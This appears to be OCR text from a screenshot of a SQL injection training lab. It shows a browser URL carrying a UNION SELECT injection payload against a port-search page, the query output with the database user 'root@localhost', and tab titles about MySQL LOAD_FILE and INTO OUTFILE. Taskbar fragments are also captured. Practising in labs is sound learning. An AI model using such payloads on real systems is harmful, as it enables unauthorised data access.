 w3r MySQL LOAD_FILE() functio
9.2 The SELECT ... INTO OUT
Search Ports
cyberteach360/sql-injection
Not secure
http://139.59.186.103:30751/search.php?port_code=%27+union+select+1%2C2%2Cuser%28%29%...
JP KWS Kawasaki 7.610000133514404
US NYC New York 6.25
ES VLC Valencia 4.71999979019165
PH MANILA Manila 4.519999980926514
GB FXT Felixstowe 4.099999904632568
SA JED Jeddah 3.9600000381469727
US SAV Savannah 3.640000104904175
BR SSZ Santos 3.5999999046325684
IN BOM Bombay 3.319999933242798
PA ONX Colon 3.259999990463257
PA ONX Colon 3.259999990463257
2 root@localhost 4
29°C
Cloudy
SQL>
163
P
ENG
IN
22:39
28-06-2022
2